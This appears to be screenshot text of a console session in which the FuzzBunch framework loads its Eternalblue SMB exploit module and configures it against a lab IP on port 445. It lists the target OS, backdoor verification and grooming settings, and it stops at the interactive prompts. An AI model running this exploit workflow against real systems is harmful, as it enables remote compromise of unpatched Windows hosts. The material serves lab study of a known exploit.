 C:\WINDOWS\system32\cmd.exe - python fb.py
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.193.141
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.193.141
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.193.141] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :